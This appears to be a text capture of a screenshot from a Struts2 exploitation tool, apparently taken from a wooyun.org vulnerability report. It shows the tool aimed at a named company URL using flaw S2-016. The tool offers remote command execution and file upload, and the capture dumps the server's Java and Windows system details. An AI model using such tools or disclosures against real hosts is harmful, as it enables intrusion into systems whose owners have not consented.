 Struts2Exp Modified By GENXOR
目标地址: http://zb.zotye.com:8083/user_index.do
字符集: UTF-8 提交方式: GET 空格编码 %20 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
java.home: D:\java\jdk1.6.0_20\jre
java.version: 1.6.0_20
os.name: Windows Server 2008 R2
os.arch: x86
os.version: 6.1
user.name: DCSERVER2$
user.home: C:\
user.dir: D:\Tomcat 6.0
java.class.version: 50.0
java.class.path: D:\Tomcat 6.0\bin\bootstrap.jar
java.library.path: D:\Tomcat 6.0\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Program Files\HP\NCU;C:
\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;D:\java\jdk1.6.0_20\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.3-b01
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\Tomcat 6.0\temp
www.wooyun.org